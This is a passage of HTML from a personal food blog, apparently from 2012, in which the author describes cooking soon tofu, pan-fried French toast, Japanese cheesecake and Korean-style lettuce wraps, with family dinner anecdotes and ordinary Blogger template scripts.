<i>The nasty looking thing on the left is steamed eggplants with onions and my yummy sauce.</i></span><br />
<span style="color: #666666; font-family: Verdana, sans-serif;"><i><br /></i>
The one food that gets me pissed whenever I want to take a picture of it is&nbsp;definitely&nbsp;eggplants. They never look like how they do in real life (but then again, after they are cooked, they still never look so good in person).&nbsp;</span><br />
<span style="color: #666666; font-family: Verdana, sans-serif;"><br />
So I now officially give up taking pictures of eggplant dishes. *wave white flag*</span><br />
<span style="color: #666666; font-family: Verdana, sans-serif;"><br />
To continue on with the Korean food that I've been making a lot more lately,&nbsp;</span><br />
<span style="color: #666666; font-family: Verdana, sans-serif;"><br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhc2vBPMF3zTOHYrpyygXsSNZmUDSDrZl3w5D2QQCibuSm5RreVfEp_oE1DjZm9w9GL6sqjgfZvXTzEhyphenhyphen21F3Pmk_6MFv-BGXdAe2u3rOrRFc2CZQZ9kh2FBt0nk_bscj8nwELmtsl2wtOp/s1600/IMAG0420.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhc2vBPMF3zTOHYrpyygXsSNZmUDSDrZl3w5D2QQCibuSm5RreVfEp_oE1DjZm9w9GL6sqjgfZvXTzEhyphenhyphen21F3Pmk_6MFv-BGXdAe2u3rOrRFc2CZQZ9kh2FBt0nk_bscj8nwELmtsl2wtOp/s640/IMAG0420.jpg" width="640" /></a></span><br />
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span>
<i><span style="color: #666666; font-family: Verdana, sans-serif;">Soon Tofu</span></i><br />
<span style="color: #666666; font-family: Verdana, sans-serif;"><i><br /></i>
<i><br /></i>
Which is essentially red chilli pepper soup with whatever you want inside, and tofu. Oh yes, and topped with an egg (or two in the photo above). My best-friend/girlfriend and I love soon tofu and so I made a &nbsp;good serving for both of us - and more. Best to be eaten with rice, but also very good alone, this flavourful soup will keep you wanting for more~</span><br />
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span>
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span>
<span style="color: #666666; font-family: Verdana, sans-serif; margin-left: 1em; margin-right: 1em;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXInMcfAnL04Z16L52KcKyTKdFmaMiRywhv09IERcGy1r8MEtXI6TqsMP7AEPcxzbKFn-YoUdtnKPH_GAWB7CpcC_RH0Z7p4s3gekts0icR42dHmb6jrsBEKEJsooS6JkMJLq4B3WES58N/s1600/IMG_20121018_235206.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXInMcfAnL04Z16L52KcKyTKdFmaMiRywhv09IERcGy1r8MEtXI6TqsMP7AEPcxzbKFn-YoUdtnKPH_GAWB7CpcC_RH0Z7p4s3gekts0icR42dHmb6jrsBEKEJsooS6JkMJLq4B3WES58N/s640/IMG_20121018_235206.jpg" width="474" /></a></span><br />
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span>
<i><span style="color: #666666; font-family: Verdana, sans-serif;">The French toast that was better than before.</span></i><br />
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span>
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span>
<span style="color: #666666; font-family: Verdana, sans-serif;">Remember me talking about the French toast from Phoenix? We really craved for it one night (although we secretly wish to eat it <b>every </b>night), and I made it. But with extra oil this time, so when I pan-fried it, it would be more crispy and a slight bit closer to&nbsp;resembling&nbsp;the one in Phoenix (they deep fry theirs, so mine is still a loooong way from theirs). Oh, and let's not forget the nice layer of peanut butter sandwiched in between and the pool of&nbsp;condensed&nbsp;milk (we didn't have syrup!) on top.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSNw9zrztKrw93zwIoD66E4jl-m2GiQ0xBIcZNU-P6tC7-sEbz6wekMXKd3cEL2sbci-McObeB4MUsBM05LPGsMXytCBT_TS9nv1t3by-6Td5G3qkiXUGgwz2HBQna5C3GZ5LCfCRCzKX4/s1600/IMAG0468.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></a><span style="color: #666666; font-family: Verdana, sans-serif; margin-left: 1em; margin-right: 1em;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE9vdGkuy0v7Qd5eg023T922QzGaaAKT-EyQ9QQ41OXk3iwX7Qq3gN7N2nHWtSXhfO7cLP4SuqV7lwrTfEPLJ2ROBbXfR2xkECSGcDcLBMglJfXI4K5c79Zf62d9v2C5lSdV2mYhogqaub/s1600/2012-10-15-23-30-23_photo.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="474" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE9vdGkuy0v7Qd5eg023T922QzGaaAKT-EyQ9QQ41OXk3iwX7Qq3gN7N2nHWtSXhfO7cLP4SuqV7lwrTfEPLJ2ROBbXfR2xkECSGcDcLBMglJfXI4K5c79Zf62d9v2C5lSdV2mYhogqaub/s640/2012-10-15-23-30-23_photo.jpg" width="640" /></a></span></div>
<div class="separator" style="clear: both; text-align: center;">
<i><span style="color: #666666; font-family: Verdana, sans-serif;">Japanese cheesecake</span></i></div>
<div class="separator" style="clear: both; text-align: center;">
<i><span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></i></div>
<div class="separator" style="clear: both; text-align: center;">
<i><span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></i></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">I bought 6, or 7 bricks of cream cheese last week because they were on sale for 2$ a brick. And it was the nice Philly cream cheese too! (Should have bought more...)</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">What's the difference between a <i>Japanese</i>&nbsp;cheesecake and your typical <i>New York</i>&nbsp;style one? This one is much fluffier, almost opposite to its counterpart. It's crumbs are much more fine, yet it's kind of custard-y because it is still a cheesecake. Oh yes, and for one cake you only need <b>one</b> 250g brick of cream cheese. Whereas you have to&nbsp;shell&nbsp;out a much larger sum of money for the <b>three</b>&nbsp;bricks needed for the New York style cheesecake.&nbsp;</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">I didn't have much things to work with when decorating, so just simple chocolate plaques, a yogurty cream, topped with peaches and green tea powder. I think I will top this with red bean next time...</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">Oh! And it was during the decorating of this cake that I felt the most comfortable in my new kitchen ^^</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">So with this cake, I shall re-confirm the title of my blog, which is indeed, YK<b>CAKE</b>.&nbsp;</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgu7TIEmxwqKBzm0RivZ_DzerhemI6WNJwhEcsOviKEJj7ru55xyzx2BYahNJME4LJfYIDGUu4u_Q_8_9hol2zslxfKEvbA9hKZ4hLEWVKXfteoGSOUdJBi7fWkhTRVkMlyoGr8gYh40qmf/s1600/highfive.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="color: #666666; font-family: Verdana, sans-serif;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgu7TIEmxwqKBzm0RivZ_DzerhemI6WNJwhEcsOviKEJj7ru55xyzx2BYahNJME4LJfYIDGUu4u_Q_8_9hol2zslxfKEvbA9hKZ4hLEWVKXfteoGSOUdJBi7fWkhTRVkMlyoGr8gYh40qmf/s1600/highfive.png" /></span></a></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<i><span style="color: #666666; font-family: Verdana, sans-serif;">*Yay* And here is me giving a big high five to my best-friend/girlfriend.</span></i></div>
<div class="separator" style="clear: both; text-align: center;">
<i><span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></i></div>
<div class="separator" style="clear: both; text-align: center;">
<i><span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></i></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">By baking and cooking everyday, I shall become an awesome housewife (my future dream career).</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="background-color: white; line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: left;">
<span style="margin: 0px; padding: 0px;"><span style="color: #666666; font-family: Verdana, sans-serif;">X</span></span></div>
<div style="background-color: white; line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: left;">
<span style="margin: 0px; padding: 0px;"><span style="color: #666666; font-family: Verdana, sans-serif;">MUAH MUAH MUAH</span></span></div>
<div style="background-color: white; line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: left;">
<span style="margin: 0px; padding: 0px;"><span style="color: #666666; font-family: Verdana, sans-serif;">VICKI CHOW</span></span></div>
<div style="background-color: white; line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: left;">
<span style="margin: 0px; padding: 0px;"><span style="color: #666666; font-family: Verdana, sans-serif;"><br style="margin: 0px; padding: 0px;" /></span></span></div>
<div style="background-color: white; line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: left;">
<span style="margin: 0px; padding: 0px;"><span style="color: #666666; font-family: Verdana, sans-serif;"><br style="margin: 0px; padding: 0px;" /></span></span></div>
<div style="background-color: white; line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: left;">
<span style="margin: 0px; padding: 0px;"><span style="color: #666666; font-family: Verdana, sans-serif; font-size: large;"><br style="margin: 0px; padding: 0px;" /></span></span></div>
<div style="background-color: white; line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: justify;">
</div>
<div class="post-body" id="post-5573526037572128074" style="background-color: white; line-height: 17.24242401123047px; margin: 0px; padding: 0px; text-align: justify;">
<div style="margin: 0px; padding: 0px; text-align: center;">
<div style="margin: 0px; padding: 0px; text-align: left;">
<div style="line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: center;">
<span style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px;"><span style="margin: 0px; padding: 0px;"><span style="color: #666666; font-family: Verdana, sans-serif; font-size: large;">P/S</span></span></span></span></span></div>
<div style="line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: center;">
<span style="margin: 0px; padding: 0px;"><span style="color: #666666; font-family: Verdana, sans-serif;"><br style="margin: 0px; padding: 0px;" /></span></span></div>
<div style="line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: center;">
<span style="margin: 0px; padding: 0px;"><span style="color: #666666; font-family: Verdana, sans-serif;"><br style="margin: 0px; padding: 0px;" /></span></span></div>
<div style="line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">I took out the CAPS from the blog post...</span></div>
<div style="line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">Not sure if this looks better or before, but I guess it's really personal preference...</span></div>
<div style="line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">On a very very side note, my fingers just came into contact with my nose and I realised that they smell really buttery (I was baking just now). I could really use some nice, warm, bread with butter...</span></div>
<div style="line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">Which reminds me of The Cheesecake Factory's warm rye bread with butter...</span></div>
<div style="line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgov-O8c8fxTBszw06CEXYqMA6S-VemViylZRugUy6r6Z6WEVJ7JBhT_oPIzHmNc11MLS-_441jJp8jkmNb3wUHtRDXKe13a98dHqny9TU7YTaArtzzRmRMZmXOzKuPLGyFVuqhCFKF-7yI/s1600/hessodreamy.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="color: #666666; font-family: Verdana, sans-serif;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgov-O8c8fxTBszw06CEXYqMA6S-VemViylZRugUy6r6Z6WEVJ7JBhT_oPIzHmNc11MLS-_441jJp8jkmNb3wUHtRDXKe13a98dHqny9TU7YTaArtzzRmRMZmXOzKuPLGyFVuqhCFKF-7yI/s1600/hessodreamy.png" /></span></a></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">I want to have some now~</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #ea9999; font-family: Verdana, sans-serif;"><u>And I want you to enjoy my blog for a long long time starting from now on :)</u></span></div>
<div style="line-height: 17.233333587646484px; margin: 0px; padding: 0px; text-align: center;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
</div>
</div>
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
</div>
<script type='text/javascript'>
	createSummaryAndThumb("summary3952851689127160419","THE REASON I BAKE AND COOK","https://www.vickichowder.com/2012/10/the-reason-i-bake-and-cook.html","Friday, October 19, 2012","0","<a href='https://www.vickichowder.com/search/label/BIBIMBAP?max-results=6' rel='tag'>BIBIMBAP</a> ,<a href='https://www.vickichowder.com/search/label/CABBAGE?max-results=6' rel='tag'>CABBAGE</a> ,<a href='https://www.vickichowder.com/search/label/CHEESECAKE?max-results=6' rel='tag'>CHEESECAKE</a> ,<a href='https://www.vickichowder.com/search/label/DINNER?max-results=6' rel='tag'>DINNER</a> ,<a href='https://www.vickichowder.com/search/label/FRENCH?max-results=6' rel='tag'>FRENCH</a> ,<a href='https://www.vickichowder.com/search/label/JAPANESE?max-results=6' rel='tag'>JAPANESE</a> ,<a href='https://www.vickichowder.com/search/label/KIMCHI?max-results=6' rel='tag'>KIMCHI</a> ,<a href='https://www.vickichowder.com/search/label/KOREAN?max-results=6' rel='tag'>KOREAN</a> ,<a href='https://www.vickichowder.com/search/label/NATTO?max-results=6' rel='tag'>NATTO</a> ,<a href='https://www.vickichowder.com/search/label/RADISH?max-results=6' rel='tag'>RADISH</a> ,<a href='https://www.vickichowder.com/search/label/SON?max-results=6' rel='tag'>SON</a> ,<a href='https://www.vickichowder.com/search/label/SOUP?max-results=6' rel='tag'>SOUP</a> ,<a href='https://www.vickichowder.com/search/label/TOAST?max-results=6' rel='tag'>TOAST</a> ,<a href='https://www.vickichowder.com/search/label/TOFU?max-results=6' rel='tag'>TOFU</a>");</script>
<div class='post-meta'>
<div class='post-share1'>
<a href='http://www.facebook.com/sharer.php?u=https://www.vickichowder.com/2012/10/the-reason-i-bake-and-cook.html' target='_blank'><div class='sharebox'><i class='fa fa-facebook'></i></div></a>
<a href='http://twitter.com/share?url=https://www.vickichowder.com/2012/10/the-reason-i-bake-and-cook.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i></div></a>
<a href='https://plus.google.com/share?url=https://www.vickichowder.com/2012/10/the-reason-i-bake-and-cook.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i></div></a>
</div>
<div class='item-infos' style='display:none;'>
<script type='text/javascript'>
       var timestamp = 'Friday, October 19, 2012';
       if (timestamp != '') {
               var timesplit = timestamp.split(",");
               var date_yyyy = timesplit[2];
               var timesplit = timesplit[1].split(" ");
               var date_dd = timesplit[2];
               var date_mmm = timesplit[1].substring(0, 3);
       }
</script>
</div>
<div class='meta-date'>
<script type='text/javascript'>document.write(date_mmm);</script>
<script type='text/javascript'>document.write(date_dd);</script>,<script type='text/javascript'>document.write(date_yyyy);</script>					
						by   <a href='' rel='author' title='author profile'>
vickichowder
</a>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='https://www.vickichowder.com/2012/10/'></div>
<article class='post'>
<div class='post-header'>
<span class='cat'>
<a href='https://www.vickichowder.com/search/label/ALCOHOL?max-results=12' rel='tag nofollow'>ALCOHOL</a>
</span>
<h2>
<a href='https://www.vickichowder.com/2012/10/blog-post_15.html'>FAMILY TIME</a>
</h2>
</div>
<div id='summary5189931977822045968' style='display:none;'>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">My family is one that loves to have lots of late night social gatherings, which includes lots of food, loud voices, and post-dinner food, resulting in my love for such an environment as well. Now whenever I'm home, I especially look forward to the consecutive nights of laughter, delicious meals, and fun.&nbsp;</span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">In order to prepare for these dinners, our bodies must be at their best state, so my mommy scheduled an appointment for the both of us, for a full body massage.. and my goodness - it felt amazing. After massages, you're supposed to drink lots of water in order to flush out all of the waste minerals accumulated in the muscles, and helps to prevent aching muscles.</span></div>
<div style="text-align: center;">
<span style="color: #666666;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPIReMQupee2n8VSQEwolmX14rPnG2_gfWt0bttFsO5_IQSQXM2gyIs7cybM7ylPxFdKg-ErG4M3N1CfpcwWSed3gG2a80OEQKJDGcVC8Mx2NPoY5XvjPCFgFhRB3dWdAbEX6trWFQeces/s1600/IMAG0182.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="color: #666666;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPIReMQupee2n8VSQEwolmX14rPnG2_gfWt0bttFsO5_IQSQXM2gyIs7cybM7ylPxFdKg-ErG4M3N1CfpcwWSed3gG2a80OEQKJDGcVC8Mx2NPoY5XvjPCFgFhRB3dWdAbEX6trWFQeces/s640/IMAG0182.jpg" width="640" /></span></a></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<i><span style="color: #666666; font-family: Verdana, sans-serif;">Milk tea, Peanut butter sandwiched French toast, White sauce pork cutlet on rice</span></i></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">AFTER WE DRINK PLENTY OF WATER, WE WERE RIDICULOUSLY CRAVING SOME FOOD, AND TO FULFILL MY MOMMY'S CRAVING FOR FRENCH TOAST (I MUST ADMIT THOUGH , I CRAVED FOR THIS TOO), WE WENT TO PHOENIX RESTAURANT TO EAT. &nbsp;MY BEST-FRIEND/GIRLFRIEND TYPICALLY ORDER THIS WHENEVER WE GO THERE TOO :)</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">GUESS WHAT HAPPENED THAT NIGHT? YES, WE HAD A VERY DELICIOUS REST OF THE NIGHT.</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6K_Wodhb1xUHNNk1P94uRjKfEQQZ2-ZySMKBcGZxoGoVsC20441vhi8wgCA13qb1uBsLCTqPsOkLV43Eg0Z1OWJ2Xx_2C4cNeWArUh8WaAys5vyuZyZ0TN5EWR00wZJ2WsuatY0DLgRJf/s1600/C360_2012-10-07-15-50-34.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="color: #666666;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6K_Wodhb1xUHNNk1P94uRjKfEQQZ2-ZySMKBcGZxoGoVsC20441vhi8wgCA13qb1uBsLCTqPsOkLV43Eg0Z1OWJ2Xx_2C4cNeWArUh8WaAys5vyuZyZ0TN5EWR00wZJ2WsuatY0DLgRJf/s640/C360_2012-10-07-15-50-34.jpg" width="360" /></span></a></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i>Beef, sweet red pepper, hot paste wrap</i></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i><br /></i></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i><br /></i></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">I MADE MEAT LETTUCE WRAPS AGAIN, BECAUSE IT'S SUCH AN EASY AND YUMMY DINNER TO EAT WITH YOUR HANDS. WE ALSO HAD ROASTED DUCK FROM SAM WOO, MORE VEGGIES, AND MORE MEAT (YOU CAN NEVER HAVE TOO MUCH DELICIOUS MEAT).</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjktTsQWObgA1RH0K1kL0pE8AqVGS8nkPK4stwVpOtxs_KcVDZ2hue0Z4ghnPYTnu2U6prYpJdr1Z93redNPtVc7d1fRGB4dgv6dqahuysPJc2sGfVv9RSoNWCMudIskCmYLj8udyOIy8SE/s1600/C360_2012-10-07-15-51-10.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="111" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjktTsQWObgA1RH0K1kL0pE8AqVGS8nkPK4stwVpOtxs_KcVDZ2hue0Z4ghnPYTnu2U6prYpJdr1Z93redNPtVc7d1fRGB4dgv6dqahuysPJc2sGfVv9RSoNWCMudIskCmYLj8udyOIy8SE/s200/C360_2012-10-07-15-51-10.jpg" width="200" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPNAXsqA0wu3BR2Yf5qOEsll5cGIM7Gd27jIWbaSSNMsNu0XFXFkZwaXaDmRtvlI7uL7sRcoZGdppxnAGsxTcgLOGRjronyzSgzf2WbdWyUJStILvqT4jcmUdfiqw8MvECpo7_NsOElMMw/s1600/IMAG0187.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="111" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPNAXsqA0wu3BR2Yf5qOEsll5cGIM7Gd27jIWbaSSNMsNu0XFXFkZwaXaDmRtvlI7uL7sRcoZGdppxnAGsxTcgLOGRjronyzSgzf2WbdWyUJStILvqT4jcmUdfiqw8MvECpo7_NsOElMMw/s200/IMAG0187.jpg" width="200" /></a></span></div>
<div style="text-align: start;">
<div style="text-align: center;">
<span style="color: #666666;"><br /></span></div>
</div>
<div style="text-align: center;">
<span style="color: #666666;">&nbsp;<span style="font-family: Verdana, sans-serif;"><i>Oh, the onions that I had to dice and julienne that night...</i></span></span></div>
<div class="separator" style="clear: both;">
</div>
<div style="text-align: start;">
<div style="text-align: center;">
<span style="color: #666666;"><br /></span></div>
</div>
<div style="text-align: start;">
<div style="text-align: center;">
<span style="color: #666666;"><br /></span></div>
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMtCPdJvoBMLX0R1LX6eiTBAwcWhhyphenhyphenx7EFSS__ZNq1y0tfGW7m5UyKkfkQSvScnDcZa8x2xLV4a4qpzMNEyQZs4OPQH-nExScp-3eRlEGIRSCLZVIQU5bkvl4GfBkdDjk5yKCnSkwto1Dk/s1600/IMAG0199.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="color: #666666;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMtCPdJvoBMLX0R1LX6eiTBAwcWhhyphenhyphenx7EFSS__ZNq1y0tfGW7m5UyKkfkQSvScnDcZa8x2xLV4a4qpzMNEyQZs4OPQH-nExScp-3eRlEGIRSCLZVIQU5bkvl4GfBkdDjk5yKCnSkwto1Dk/s640/IMAG0199.jpg" width="360" /></span></a></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i>... for the paste and to top the wraps.</i></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i><br /></i></span></div>
<div style="text-align: center;">
<span style="color: #666666;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;">IN THE BACKGROUND OF THE WRAP YOU CAN ALSO SEE THE WARM CRAB AND ARTICHOKE DIP I MADE BECAUSE WE MISS THE WARM CRAB AND ARTICHOKE DIP FROM THE CHEESECAKE FACTORY IN THE STATES. PLAN A TRIP TO GO THERE IF YOU'VE NEVER DONE SO ALREADY. YOU WON'T REGRET IT.&nbsp;</span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcTqIfcXSQTxZ9s_-BJv0Ii7Erdq3b5q8ukV6UTs5X3QLjlpaF-PwpyoLnzgp8QF364J1FktQ06lcC5B3tg-dEqKrW7n8a2BqRBGB41yWqTyzMg_9oFaqMcfeRM_7n69Pwskb7x3mbpNad/s1600/C360_2012-10-06-19-02-16.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><span style="color: #666666;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcTqIfcXSQTxZ9s_-BJv0Ii7Erdq3b5q8ukV6UTs5X3QLjlpaF-PwpyoLnzgp8QF364J1FktQ06lcC5B3tg-dEqKrW7n8a2BqRBGB41yWqTyzMg_9oFaqMcfeRM_7n69Pwskb7x3mbpNad/s640/C360_2012-10-06-19-02-16.jpg" width="474" /></span></a></div>
<div style="text-align: center;">
<span style="color: #666666;"><br /></span></div>
<div style="text-align: center;">
<span style="color: #666666; font-family: Verdana, sans-serif;"><i>Just mix canned artichokes, mayo, parmesan, crab meat, green onions, and throw it in the oven!</i></span></div>
<div style="text-align: center;">
<span style="color: #666666;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #666666;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
